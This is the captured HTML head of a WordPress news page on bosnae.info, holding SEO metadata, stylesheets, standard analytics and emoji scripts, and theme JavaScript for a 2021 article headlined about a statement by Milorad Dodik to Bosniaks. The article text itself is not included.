

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bosnae.info/index.php/dodik-uputio-skandaloznu-poruku-bosnjacima-niko-ih-u-rs-u-nece-dirati-samo-ne-zelimo-islamski-fundamentalizam
body_size: 84165
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="bs-BA"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="bs-BA"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>Dodik uputio skandaloznu poruku Bošnjacima: Niko ih u RS-u neće dirati, samo ne želimo islamski fundamentalizam - BOSNAE</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://bosnae.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

		<!-- Meta Tag Manager -->
		<meta property="fb:app_id" content="300642761731928" />
		<!-- / Meta Tag Manager -->
<link rel="icon" type="image/png" href="https://bosnae.info/wp-content/uploads/2020/11/faviconBosnae2.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://bosnae.info/index.php/dodik-uputio-skandaloznu-poruku-bosnjacima-niko-ih-u-rs-u-nece-dirati-samo-ne-zelimo-islamski-fundamentalizam" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dodik uputio skandaloznu poruku Bošnjacima: Niko ih u RS-u neće dirati, samo ne želimo islamski fundamentalizam - BOSNAE" />
	<meta property="og:description" content="Predsjedavajući Predsjedništva Bosne i Hercegovine Milorad Dodik rekao je danas u Sasama da je historija pokazala da su Srbi uvijek bili na pobjedničkoj strani uz ogromna stradanja. &#8211; Mislimo da zajedničke države više nacija nisu moguće i mnoge su propale. Zato što smo sada osiromašeni i ekonomski pritisnuti neki misle da je moguće da skrše [&hellip;]" />
	<meta property="og:url" content="https://bosnae.info/index.php/dodik-uputio-skandaloznu-poruku-bosnjacima-niko-ih-u-rs-u-nece-dirati-samo-ne-zelimo-islamski-fundamentalizam" />
	<meta property="og:site_name" content="BOSNAE" />
	<meta property="article:publisher" content="https://www.facebook.com/Historija-Bosne-i-Hercegovine-213734198677470/" />
	<meta property="article:author" content="https://www.facebook.com/D4R3L" />
	<meta property="article:published_time" content="2021-06-28T17:15:18+00:00" />
	<meta property="article:modified_time" content="2021-06-28T17:15:27+00:00" />
	<meta property="og:image" content="https://i.imgur.com/YJA4i3N.png" />
	<meta name="author" content="Eldar" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://i.imgur.com/YJA4i3N.png" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://bosnae.info/index.php/dodik-uputio-skandaloznu-poruku-bosnjacima-niko-ih-u-rs-u-nece-dirati-samo-ne-zelimo-islamski-fundamentalizam#article","isPartOf":{"@id":"https://bosnae.info/index.php/dodik-uputio-skandaloznu-poruku-bosnjacima-niko-ih-u-rs-u-nece-dirati-samo-ne-zelimo-islamski-fundamentalizam"},"author":{"name":"Eldar","@id":"https://bosnae.info/#/schema/person/1b99807e3e7319583cb93f9e00957a0f"},"headline":"Dodik uputio skandaloznu poruku Bošnjacima: Niko ih u RS-u neće dirati, samo ne želimo islamski fundamentalizam","datePublished":"2021-06-28T17:15:18+00:00","dateModified":"2021-06-28T17:15:27+00:00","mainEntityOfPage":{"@id":"https://bosnae.info/index.php/dodik-uputio-skandaloznu-poruku-bosnjacima-niko-ih-u-rs-u-nece-dirati-samo-ne-zelimo-islamski-fundamentalizam"},"wordCount":318,"publisher":{"@id":"https://bosnae.info/#organization"},"image":{"@id":"https://bosnae.info/index.php/dodik-uputio-skandaloznu-poruku-bosnjacima-niko-ih-u-rs-u-nece-dirati-samo-ne-zelimo-islamski-fundamentalizam#primaryimage"},"thumbnailUrl":"https://i.imgur.com/YJA4i3N.png","articleSection":["BHVijesti"],"inLanguage":"bs-BA"},{"@type":"WebPage","@id":"https://bosnae.info/index.php/dodik-uputio-skandaloznu-poruku-bosnjacima-niko-ih-u-rs-u-nece-dirati-samo-ne-zelimo-islamski-fundamentalizam","url":"https://bosnae.info/index.php/dodik-uputio-skandaloznu-poruku-bosnjacima-niko-ih-u-rs-u-nece-dirati-samo-ne-zelimo-islamski-fundamentalizam","name":"Dodik uputio skandaloznu poruku Bošnjacima: Niko ih u RS-u neće dirati, samo ne želimo islamski fundamentalizam - BOSNAE","isPartOf":{"@id":"https://bosnae.info/#website"},"primaryImageOfPage":{"@id":"https://bosnae.info/index.php/dodik-uputio-skandaloznu-poruku-bosnjacima-niko-ih-u-rs-u-nece-dirati-samo-ne-zelimo-islamski-fundamentalizam#primaryimage"},"image":{"@id":"https://bosnae.info/index.php/dodik-uputio-skandaloznu-poruku-bosnjacima-niko-ih-u-rs-u-nece-dirati-samo-ne-zelimo-islamski-fundamentalizam#primaryimage"},"thumbnailUrl":"https://i.imgur.com/YJA4i3N.png","datePublished":"2021-06-28T17:15:18+00:00","dateModified":"2021-06-28T17:15:27+00:00","breadcrumb":{"@id":"https://bosnae.info/index.php/dodik-uputio-skandaloznu-poruku-bosnjacima-niko-ih-u-rs-u-nece-dirati-samo-ne-zelimo-islamski-fundamentalizam#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://bosnae.info/index.php/dodik-uputio-skandaloznu-poruku-bosnjacima-niko-ih-u-rs-u-nece-dirati-samo-ne-zelimo-islamski-fundamentalizam"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/index.php/dodik-uputio-skandaloznu-poruku-bosnjacima-niko-ih-u-rs-u-nece-dirati-samo-ne-zelimo-islamski-fundamentalizam#primaryimage","url":"https://i.imgur.com/YJA4i3N.png","contentUrl":"https://i.imgur.com/YJA4i3N.png","width":"908","height":"552","caption":"Dodik uputio skandaloznu poruku Bošnjacima: Niko ih u RS-u neće dirati, samo ne želimo islamski fundamentalizam"},{"@type":"BreadcrumbList","@id":"https://bosnae.info/index.php/dodik-uputio-skandaloznu-poruku-bosnjacima-niko-ih-u-rs-u-nece-dirati-samo-ne-zelimo-islamski-fundamentalizam#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Početna stranica","item":"https://bosnae.info/"},{"@type":"ListItem","position":2,"name":"Dodik uputio skandaloznu poruku Bošnjacima: Niko ih u RS-u neće dirati, samo ne želimo islamski fundamentalizam"}]},{"@type":"WebSite","@id":"https://bosnae.info/#website","url":"https://bosnae.info/","name":"BOSNAE","description":"Historija Bosne i Hercegovine","publisher":{"@id":"https://bosnae.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bosnae.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bs-BA"},{"@type":"Organization","@id":"https://bosnae.info/#organization","name":"Bosnae","url":"https://bosnae.info/","logo":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/#/schema/logo/image/","url":"https://bosnae.info/wp-content/uploads/2021/07/bosnae-logo.png","contentUrl":"https://bosnae.info/wp-content/uploads/2021/07/bosnae-logo.png","width":536,"height":536,"caption":"Bosnae"},"image":{"@id":"https://bosnae.info/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Historija-Bosne-i-Hercegovine-213734198677470/"]},{"@type":"Person","@id":"https://bosnae.info/#/schema/person/1b99807e3e7319583cb93f9e00957a0f","name":"Eldar","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/725553be8c4343dff011a17959ab3584?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/725553be8c4343dff011a17959ab3584?s=96&d=mm&r=g","caption":"Eldar"},"sameAs":["https://bosnae.info","https://www.facebook.com/D4R3L"],"url":"https://bosnae.info/index.php/author/eldar"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="BOSNAE &raquo; novosti" href="https://bosnae.info/index.php/feed" />
<link rel="alternate" type="application/rss+xml" title="BOSNAE &raquo;  novosti o komentarima" href="https://bosnae.info/index.php/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bosnae.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bosnae.info/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://bosnae.info/wp-content/themes/Newsmag/style.css?ver=5.4.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://bosnae.info/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=f09a2553c2f758cf35a47c65e9bef969' type='text/css' media='all' />
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-79524475-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["bosnae.info"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-79524475-1", {"anonymize_ip":true});
gtag("config", "G-TZZNYZQ7EP");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://bosnae.info/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://bosnae.info/index.php/wp-json/wp/v2/posts/42976" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bosnae.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://bosnae.info/?p=42976' />
<link rel="alternate" type="application/json+oembed" href="https://bosnae.info/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosnae.info%2Findex.php%2Fdodik-uputio-skandaloznu-poruku-bosnjacima-niko-ih-u-rs-u-nece-dirati-samo-ne-zelimo-islamski-fundamentalizam" />
<link rel="alternate" type="text/xml+oembed" href="https://bosnae.info/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosnae.info%2Findex.php%2Fdodik-uputio-skandaloznu-poruku-bosnjacima-niko-ih-u-rs-u-nece-dirati-samo-ne-zelimo-islamski-fundamentalizam&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.116.0" />
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3626159287188817&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

